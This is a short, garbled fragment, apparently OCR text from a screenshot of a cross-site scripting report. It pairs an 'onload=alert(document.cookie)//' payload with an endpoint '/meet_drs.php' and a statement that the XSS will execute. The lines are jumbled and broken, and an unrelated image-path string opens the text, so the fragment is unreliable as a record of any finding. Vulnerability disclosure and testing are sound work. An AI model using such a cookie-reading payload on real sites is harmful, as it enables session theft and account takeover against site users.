
onload=alert(document.cookie)//
Visit the following endpoint:
, the XSS will execute
/meet_drs.php